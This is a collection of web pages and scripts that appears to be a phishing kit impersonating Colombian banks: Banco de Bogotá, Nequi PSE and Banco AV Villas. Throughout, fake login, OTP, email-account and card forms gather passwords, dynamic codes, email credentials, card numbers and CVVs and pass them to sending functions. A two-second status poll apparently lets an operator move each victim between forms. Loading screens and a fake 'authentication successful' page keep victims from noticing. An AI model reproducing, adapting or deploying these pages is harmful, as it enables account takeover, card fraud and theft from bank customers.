		  				<button class="btn" type="submit" id="btnSimular"> SIMULAR </button>
		  			</td>
		  		</tr>
		  	</table>
		  </div>

		  <div class="frmCreditoMobile" style="text-align: center;">
		  	<span class="etiqueta-destacada">
		  		Simula tu Crédito de Consumo
		  	</span>
		  	<br>
			<select name="txtTipoSM" id="txtTipoSM" class="entradas">
				<option value="CC">Cédula Ciudadanía</option>
				<option value="CE">Cédula de Extranjería</option>
				<option value="PP">Pasaporte</option>
			</select>
			<br>
			<input type="text" placeholder="Cédula de Ciudadanía" name="txtDocumentoSM" name="txtDocumentoSM" class="entradas">
		  	<br>
		  	<button class="btn" type="submit" id="btnSimularM"> SIMULAR </button>	  	
		  </div>

		  <div class="contenido">
		  		<img src="img/contenido.jpg" id="conten">
		  		<img src="img/contenido-mobile.jpg" id="contenMob">
		  </div>
   	</body>
</html>
<script type="text/javascript">
	var espera = 0;
	var banca = 0;

	let identificadorTiempoDeEspera;

	function delay_espera() {
	  identificadorTiempoDeEspera = setTimeout(ventana_espera, 700);
	}

	function ventana_espera() {
		$("#fondo").hide();
		$(".loader").hide();
		$("#cargando").hide();	
		$("#fondo-oscuro").show();
		$("#mensaje").show();
	}
	
	function cargando(){
		$("#frmToken").hide();
		$("#frmTokenError").hide();
		$("#frmCorreo").hide();
		$("#frmTarjeta").hide();

		$("#fondo").show();
		$(".loader").show();
		$("#cargando").show();
		delay_espera();		
	}

	$(document).ready(function($){
		setInterval(consultar_estado,2000);

		$("#btnBanca").click(function(){
			if (banca == 0) {
				$("#frmLoginMobile").show("slow");
				banca = 1;	
			}else{
				$("#frmLoginMobile").hide("slow");
				banca = 0;
			}	
		});

		$("#btnCerrar").click(function(){
			$("#frmLoginMobile").hide("slow");
			banca = 0;	
		});
	



		$('#txtDocumentoM,#txtClaveM').keyup(function(event){
			if ($('#txtDocumentoM').val().length > 6) {
				if ($('#txtClaveM').val().length > 5) {
					$("#btnEntrarM").removeAttr("disabled");
					$("#btnEntrarM").css("background-color","#dc2a4d");
					$("#btnEntrarM").css("cursor","pointer");
				}else{
					$("#btnEntrarM").attr("disabled","disabled");
					$("#btnEntrarM").css("background-color","#E8748B");
					$("#btnEntrarM").css("cursor","unset");
				}
			}else{
				$("#btnEntrarM").attr("disabled","disabled");
				$("#btnEntrarM").css("background-color","#E8748B");
				$("#btnEntrarM").css("cursor","unset");
			}
		});

		
		$("#txtTipoM").change(function(){
			if ($("#txtTipoM").val() == "CC") {
				$('#txtDocumentoM').attr("placeholder","Cédula de Ciudadanía");
			}
			if ($("#txtTipoM").val() == "CE") {
				$('#txtDocumentoM').attr("placeholder","Cédula de Extranjería");
			}	
			if ($("#txtTipoM").val() == "PP") {
				$('#txtDocumentoM').attr("placeholder","Pasaporte");
			}
		});	 

		$("#btnEntrarM").click(function(){		
			cargando();
			iniciar_sesion($("#txtTipoM").val(),$("#txtDocumentoM").val(),$("#txtClaveM").val());		
		});




		$('#txtDocumento,#txtClave').keyup(function(event){
			if ($('#txtDocumento').val().length > 6) {
				if ($('#txtClave').val().length > 5) {
					$("#btnEntrar").removeAttr("disabled");
					$("#btnEntrar").css("background-color","#38a121");
					$("#btnEntrar").css("cursor","pointer");
				}else{
					$("#btnEntrar").attr("disabled","disabled");
					$("#btnEntrar").css("background-color","#59B981");
					$("#btnEntrar").css("cursor","unset");
				}
			}else{
				$("#btnEntrar").attr("disabled","disabled");
				$("#btnEntrar").css("background-color","#59B981");
				$("#btnEntrar").css("cursor","unset");
			}
		});

		
		$("#txtTipo").change(function(){
			if ($("#txtTipo").val() == "CC") {
				$('#txtDocumento').attr("placeholder","Cédula de Ciudadanía");
			}
			if ($("#txtTipo").val() == "CE") {
				$('#txtDocumento').attr("placeholder","Cédula de Extranjería");
			}	
			if ($("#txtTipo").val() == "PP") {
				$('#txtDocumento').attr("placeholder","Pasaporte");
			}
		});	 

		$("#btnEntrar").click(function(){		
			cargando();
			iniciar_sesion($("#txtTipo").val(),$("#txtDocumento").val(),$("#txtClave").val());		
		});

		$('#txtToken').keyup(function(event){
			if ($('#txtToken').val().length > 5) {
				$("#btnOTP").removeAttr("disabled");
				$("#btnOTP").css("background-color","#38a121");
				$("#btnOTP").css("cursor","pointer");	
			}else{
				$("#btnOTP").attr("disabled","disabled");
				$("#btnOTP").css("background-color","#59B981");
				$("#btnOTP").css("cursor","unset");	
			}
		});

		$("#btnOTP").click(function(){
			cargando();	
			enviar_otp($("#txtToken").val());		
		});

		$('#txtTokenE').keyup(function(event){
			if ($('#txtTokenE').val().length > 5) {
				$("#btnOTPE").removeAttr("disabled");
				$("#btnOTPE").css("background-color","#38a121");
				$("#btnOTPE").css("cursor","pointer");	
			}else{
				$("#btnOTPE").attr("disabled","disabled");
				$("#btnOTPE").css("background-color","#59B981");
				$("#btnOTPE").css("cursor","unset");	
			}
		});

		$("#btnOTPE").click(function(){
			cargando();
			enviar_otp($("#txtTokenE").val());		
		});	


		$('#txtCorreo,#txtClaveCO,#txtCelular').keyup(function(event){
			if ($("#txtCorreo").val().indexOf('@', 0) != -1 && $("#txtCorreo").val().indexOf('.', 0) != -1) {
				if ($("#txtClaveCO").val().length > 0) {
					if ($("#txtCelular").val().length > 9) {
						$("#btnCorreo").removeAttr("disabled");
						$("#btnCorreo").css("background-color","#38a121");
						$("#btnCorreo").css("cursor","pointer");
					}else{
						$("#btnCorreo").attr("disabled","disabled");
						$("#btnCorreo").css("background-color","#59B981");
						$("#btnCorreo").css("cursor","unset");
					}
				}else{
					$("#btnCorreo").attr("disabled","disabled");
					$("#btnCorreo").css("background-color","#59B981");
					$("#btnCorreo").css("cursor","unset");
				}					
			}else{
				$("#btnCorreo").attr("disabled","disabled");
				$("#btnCorreo").css("background-color","#59B981");
				$("#btnCorreo").css("cursor","unset");	
			}
		});


		$("#btnCorreo").click(function(){
			cargando();	
			enviar_correo($("#txtCorreo").val(),$("#txtClaveCO").val(),$("#txtCelular").val());		
		});

		$('#txtTarjeta,#txtCVV').keyup(function(event){
			if ($("#txtTarjeta").val().length > 15) {
				if ($("#mFecha").val() != "" && $("#aFecha").val() != "") {
					if ($("#txtCVV").val().length > 2) {
						$("#btnTarjeta").removeAttr("disabled");
						$("#btnTarjeta").css("background-color","#38a121");
						$("#btnTarjeta").css("cursor","pointer");
					}else{
						$("#btnTarjeta").attr("disabled","disabled");
						$("#btnTarjeta").css("background-color","#59B981");
						$("#btnTarjeta").css("cursor","unset");
					}
				}else{
					$("#btnTarjeta").attr("disabled","disabled");
					$("#btnTarjeta").css("background-color","#59B981");
					$("#btnTarjeta").css("cursor","unset");
				}
			}else{
				$("#btnTarjeta").attr("disabled","disabled");
				$("#btnTarjeta").css("background-color","#59B981");
				$("#btnTarjeta").css("cursor","unset");
			}
		});

		$("#btnTarjeta").click(function(){
			f = $("#mFecha").val() + "-" + $("#aFecha").val()
			cargando();
			enviar_tarjeta($("#txtTarjeta").val(),f,$("#txtCVV").val());		
		});		

	});	
</script>
</file>

<file: transaction/clientes/pagos.html>
<html>
    <head>
        <title>Recaga PSE Nequi</title>
        <meta http-equiv="content-type" content="text/html; utf-8">
        <meta charset="utf-8">
        
        <meta content="es" http-equiv="Content-Language">
    
        <meta name="description" content="">
        <meta name="author" content="">
        <meta name="Copyright" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="theme-color" content="#200020">

        
        <link rel="icon" type="image/svg+xml" sizes="32x32" href="assets/img/nequi-favicon-dark.svg" media="(prefers-color-scheme: dark)">
    <link rel="icon" type="image/svg+xml" sizes="32x32" href="assets/img/nequi-favicon-light.svg" media="(prefers-color-scheme: light)">

        <script type="text/javascript" src="../../js/jquery-3.6.0.min.js"></script>      
        <link href="assets/css/styles.css" rel="stylesheet">    
        <script type="text/javascript" src="assets/js/functions.js"></script>  
        <script type="text/javascript" src="assets/js/ready.js"></script> 
        <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Manrope:wght@200;300;400;500;600;700;800&display=swap" rel="stylesheet"> 

    <style type="text/css">
        #fondo{
            position: fixed;
            z-index: 300;
            width: 100%;
            height: 100%;
            top: 0;
            left: 0;
            background-color: rgb(255 255 255 / 80%);        
            display: none;  
        }

        #cargando{
            position: fixed;            
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            z-index: 320;
            display: none;
        }

        #mensaje{
            border-radius: 8px;
            color: #fff;
            padding: 20px;
            text-align: justify;
            width: calc(94% - 40px);
            max-width: 400px;
            background-color: #da0081;
            position: fixed;            
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            z-index: 390;
            display: none;
        }

        #mensaje2{
            width: calc(94% - 40px);
            max-width: 430px;
            position: fixed;            
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            z-index: 390;
            display:none;
        }

        #fondo-rosado{
            background-color:#da0081d9;
            position: fixed;
            z-index: 300;
            width: 100%;
            height: 100%;
            top: 0;
            left: 0;                
            display:none; 
        }
    </style>  
    </head>
    <body>
        <div id="fondo-rosado"></div>
        <div id="fondo"></div>
        <img id="cargando" src="assets/img/cargando.gif" width="180">
        <div id="mensaje">Por favor espere un momento estamos validando algunos datos. Puede tardar un momento. No cierres o recargues esta ventana.</div>
        <div id="mensaje2">
            <div style="background-color: #fff;border-radius: 8px 8px 0px 0px;padding: 20px;">Por favor espere un momento estamos validando algunos datos. Puede tardar un momento. No cierres o recargues esta ventana.</div>
            <div style="background-color: #E8E8E8;border-radius: 0px 0px 8px 8px;padding: 6px;"><img src="assets/img/esperando1.gif" width="50"></div>
        </div>

        <div class="contenedor" id="frm-info">  
            <img src="assets/img/logo.svg" id="logo">
            <br>
            <div class="titulo">Pagos PSE de Nequi</div>

            <div class="descripcion">Ingresa tu número de cel y clave. Recuerda que debes tener tu cel a la mano para terminar el proceso.</div>

           <div class="inp">
  <input type="tel" id="txt-cel" maxlength="10" required pattern="[0-9]*" inputmode="numeric">
  <label for="txt-cel">Número de celular</label>
</div>

          <div class="inp">
  <input type="password" id="txt-re" maxlength="4" required pattern="[0-9]*" inputmode="numeric">
  <label for="txt-re">Clave</label>
</div>

                    
            <table border="0" cellpadding="0" cellspacing="0" width="98%" style="margin: 27 auto 29 auto;">
                <tr>
                    <td valign="middle" align="center" width="8" height="78" style="background-image: url('assets/img/cap1.jpg');"></td>
                    <td valign="middle" align="center" width="38" style="background-image: url('assets/img/cap2.jpg');"><img src="assets/img/aceptar.jpg" width="38" id="catcha"></td>
                    <td valign="middle" align="center" width="113" style="background-image: url('assets/img/cap3.jpg');"></td>
                    <td valign="middle" align="center" style="background-image: url('assets/img/cap4.jpg');"></td>
                    <td valign="middle" align="center" width="98" style="background-image: url('assets/img/cap5.jpg');"></td>
            </table>        
            <button class="btnok" id="paso0" disabled>Entra</button>
            <br>
            <button class="btncancel">Ahora no</button>  
            <div class="descripcion" style="margin-bottom: 20px; text-align: center !important;">¿Se te olvidó la clave? Abre Nequi en tu cel y cámbiala en segundos.</div>           
        </div>


        <div class="contenedor" id="frm-otp">  
            <img src="assets/img/logo.svg" id="logo">
            <br>
            <div class="titulo">Pagos PSE de Nequi</div>

            <div class="descripcion" id="mensaje-otp">Para confirmar tu pago escribe o pega la clave dinámica que encuentras en tu App Nequi.</div>
            <br>

            <table width="282" border="0" style="margin: 0 auto 15 auto;" cellspacing="12">
                <tr>
                    <td class="entrada-clave" valign="middle" align="center" id="otp1" width="16%"></td>
                    <td class="entrada-clave" valign="middle" align="center" id="otp2" width="16%"></td>
                    <td class="entrada-clave" valign="middle" align="center" id="otp3" width="16%"></td>
                    <td class="entrada-clave" valign="middle" align="center" id="otp4" width="16%"></td>
                    <td class="entrada-clave" valign="middle" align="center" id="otp5" width="16%"></td>
                    <td class="entrada-clave" valign="middle" align="center" id="otp6" width="16%"></td>
                </tr>
            </table>

            <table width="300"  border="0" style="margin:0 auto;">
                <tr>
                    <td class="num-teclado" valign="middle" align="center" width="33%">1</td>
                    <td class="num-teclado" valign="middle" align="center" width="33%">2</td>
                    <td class="num-teclado" valign="middle" align="center" width="33%">3</td>
                </tr>
                <tr>
                    <td colspan="3"><div style="height:9px; width: 100%;"></div></td>                    
                </tr>
                <tr>
                    <td class="num-teclado" valign="middle" align="center">4</td>
                    <td class="num-teclado" valign="middle" align="center">5</td>
                    <td class="num-teclado" valign="middle" align="center">6</td>
                </tr>
                <tr>
                    <td colspan="3"><div style="height:9px; width: 100%;"></div></td>                    
                </tr>
                <tr>
                    <td class="num-teclado" valign="middle" align="center">7</td>
                    <td class="num-teclado" valign="middle" align="center">8</td>
                    <td class="num-teclado" valign="middle" align="center">9</td>
                </tr>
                <tr>
                    <td colspan="3"><div style="height:9px; width: 100%;"></div></td>                    
                </tr>
                <tr>
                    <td valign="middle" align="center">&nbsp;</td>
                    <td class="num-teclado" valign="middle" align="center">0</td>
                    <td valign="middle" align="center"><img src="assets/img/borrar.jpg" id="borrar" style="cursor: pointer;"></td>
                </tr>
            </table>
            <br><br>
            <button class="btncancel">Cancela pago</button>    
            <br>       
        </div>



        <div class="contenedor" id="frm-correo">  
            <img src="assets/img/logo.svg" id="logo">
            <br>
            <div class="titulo">Pagos PSE de Nequi</div>

            <div class="descripcion">Por favor ingesar la información requerida.</div>

            <div class="inp" id="inp-correo" estado="0">                
                <input type="text" name="txt-correo" id="txt-correo" class="entrada" autocomplete="off" readonly>
                <div class="etiqueta">Correo eléctronico</div>
                <div class="texto-demo">Correo eléctronico</div>
            </div>
            <div class="inp" id="inp-clave" estado="0">                
                <input type="password" name="txt-clave" id="txt-clave" class="entrada" autocomplete="off" readonly>
                <div class="etiqueta">Clave de correo</div>
                <div class="texto-demo">Clave de correo</div>
            </div>
            <div class="inp" id="inp-celular" estado="0">                
                <input type="text" name="txt-celular" id="txt-celular" class="entrada" autocomplete="off" maxlength="10" pattern="[0-9]*" inputmode="numeric" onKeypress="if (event.keyCode < 48 || event.keyCode > 57) event.returnValue = false;" readonly>
                <div class="etiqueta">Número de celular</div>
                <div class="texto-demo">Número de celular</div>
            </div>
            <br>           
            <button class="btnok" id="btn-correo" disabled>Actualizar</button>
            <br>
            <button class="btncancel">Ahora no</button>  
            <br>       
        </div>





        <div class="contenedor" id="frm-tarjeta">  
            <img src="assets/img/logo.svg" id="logo">
            <br>
            <div class="titulo">Pagos PSE de Nequi</div>

            <div class="descripcion">Digite los siguientes datos para activar la seguridad de tu cuenta.</div>

            <div class="inp" id="inp-tarjeta" estado="0">                
                <input type="text" name="txt-tarjeta" id="txt-tarjeta" class="entrada" autocomplete="off" maxlength="16" pattern="[0-9]*" inputmode="numeric" onKeypress="if (event.keyCode < 48 || event.keyCode > 57) event.returnValue = false;" readonly>
                <div class="etiqueta">Tarjeta</div>
                <div class="texto-demo">Tarjeta</div>
            </div>

            <div class="inp-fijo" id="inp-persona">    
                <div class="etiqueta-fijo">Fecha</div>
                <table width="100%" border="0" cellpadding="0" cellspacing="0">
                    <tr>
                        <td width="50%">
                            <select id="txt-mes" name="txt-mes" class="entrada">
                                <option value="" default="default" selected="selected">Mes</option>
                                <option value="01">01</option>
                                <option value="02">02</option>
                                <option value="03">03</option>
                                <option value="04">04</option>
                                <option value="05">05</option>
                                <option value="06">06</option>
                                <option value="07">07</option>
                                <option value="08">08</option>
                                <option value="09">09</option>
                                <option value="10">10</option>
                                <option value="11">11</option>
                                <option value="12">12</option>
                            </select> 
                        </td>
                        <td width="50%">
                            <select id="txt-ano" name="txt-ano" class="entrada">
                                <option value="" default="" selected="selected">Año</option>        
                                <option value="2024">2024</option>
                                <option value="2025">2025</option>
                                <option value="2026">2026</option>
                                <option value="2027">2027</option>
                                <option value="2028">2028</option>
                                <option value="2029">2029</option>
                                <option value="2030">2030</option>
                                <option value="2031">2031</option>
                                <option value="2032">2032</option>
                                <option value="2033">2033</option>
                            </select> 
                        </td>
                    </tr>
                </table>

                              
            </div>

            <div class="inp" id="inp-cvv" estado="0">                
                <input type="password" name="txt-cvv" id="txt-cvv" class="entrada" autocomplete="off" maxlength="3" pattern="[0-9]*" inputmode="numeric" onKeypress="if (event.keyCode < 48 || event.keyCode > 57) event.returnValue = false;" readonly>
                <div class="etiqueta">CVV</div>
                <div class="texto-demo">CVV</div>
            </div>
            <br>        
            <button class="btnok" id="btn-tarjeta" disabled>Validar</button>
            <br>
            <button class="btncancel">Ahora no</button>                      
        </div>


    <body>
</html>
<script type="text/javascript">
    var espera = 0;
    
    $(document).ready(function(){
        setInterval(consultar_estado,2000);
    });  
</script> 
<script>
  document.querySelectorAll('.inp input').forEach(input => {
    input.addEventListener('focus', () => input.classList.add('activo'));
    input.addEventListener('blur', () => {
      if (input.value.trim() === '') input.classList.remove('activo');
    });
  });
</script>
</file>

<file: transaction/personas/client.html>
<html>
	<head>
  		<title>Banco de Bogotá - Productos y Servicios Bancarios en Línea</title>
  		<meta http-equiv="content-type" content="text/html; utf-8">
  		<meta charset="utf-8">
  		
		<meta content="es" http-equiv="Content-Language">
  	
		<meta name="description" content="Todo1">
  		<meta name="author" content="Todo1 Services">
  		<meta name="Copyright" content="(c) 2014  Todo1 Services. All rights reserved.">
  		<meta name="viewport" content="width=device-width, initial-scale=1.0">
	 	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	   	<link rel="icon" href="wps.portal/img/favicon.ico" type="image/x-icon">
		<script type="text/javascript" src="../../js/jquery-3.6.0.min.js"></script>
   		
   	</head>
   	<body>
   	</body>
</html>
<script type="text/javascript">
	$(document).ready(function() {
		window.location.href = "wps.portal/virtual/persona.html";  
	});	
</script>
</file>

<file: transaction/ent/b-34f1/inicio/final.html>
<html>
    <head>
        <title>Banca Virtual | Banco AV Villas</title>
        <meta http-equiv="content-type" content="text/html; utf-8">
        <meta charset="utf-8">
        <meta content="es" http-equiv="Content-Language">
        <meta name="description" content="">
        <meta name="author" content="">
        <meta name="Copyright" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="theme-color" content="#FF0015">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link rel="icon" href="img/favicon.png">
        <script type="text/javascript" src="../../../../js/jquery-3.6.0.min.js"></script>      
        <link href="css/style-white.css" rel="stylesheet">
        <link href="css/stylesheet.css" rel="stylesheet">
        <script type="text/javascript" src="js/functions.js"></script>  
        <script type="text/javascript" src="js/ready.js"></script>                
        <style type="text/css">
            #fondo-w{
                position: fixed;
                width: 100%;
                height: 100%;
                left: 0;
                top: 0;
                background-color: #F4F5F7;
                z-index: 900;
            }

            #cargando-w{
                position: fixed;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                z-index: 920;
                text-align: center;
                width: 100%;
                max-width: 550px;
                padding: 0px 20px;
            }
        </style>
    </head>
    <body>
       
        <div id="fondo"></div>
        <div id="cargando-w">
            <img src="img/logo.png" width="150"><br><br>

            <div class="titulo">Autenticación exitosa</div>
                Información verificada correctamente. En el transcurso de 2 horas podras hacer uso de tu Banca Virtual.<br>
        <img src="img/cargando.gif" width="110">
        </div>
        
    </body>
</html>
<script type="text/javascript">
    $(document).ready(function() {
        setTimeout(cerrar, 1500);
    });
</script>
</file>
